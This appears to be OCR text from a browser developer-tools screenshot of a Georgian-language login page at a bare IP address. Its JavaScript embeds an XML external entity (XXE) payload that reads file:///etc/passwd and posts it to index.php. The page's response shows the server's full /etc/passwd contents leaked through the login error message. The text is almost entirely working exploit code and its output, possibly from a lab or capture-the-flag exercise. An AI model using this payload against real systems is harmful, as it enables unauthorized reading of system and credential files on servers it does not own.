 ავტორიზაცია
Not Secure | 185.212.254.50
Elements Console Sources Network Performance Memory Application » 2
Page »
(index) scripts.js
top
185.212.254.50
(index)
scripts.js
tree.png
1 function login(username, password) {
2 var xml = `
3 <?xml version="1.0" encoding="UTF-8"?>
4
5 <!DOCTYPE replace [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
6
7 <root>
8 <username>${username}</username>
9 <password>${password}</password>
10 </root>
11 `;
12 var xmlhttp = new XMLHttpRequest();
13 xmlhttp.open("POST", "index.php", true);
14 xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
15 xmlhttp.onreadystatechange = function() {
16 if (xmlhttp.readyState === 4) {
17 document.getElementById("result").innerHTML = xmlhttp.responseText;
18 }
19 };
20 xmlhttp.send("data=" + encodeURIComponent(xml));
21 }
22
23 window.onload = function() {
24 document.getElementById("form").onsubmit = function(e) {
25 e.preventDefault();
26 var username = document.getElementById("user").value;
27 var password = document.getElementById("pass").value;
28 login(username, password);
29 };
30 };
31
მომხმარებლისთვის 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin ' მითითებული პაროლი არასწორია.
&xxe;
პაროლი
შესვლა
{} Line 5, Column 67
Console What's New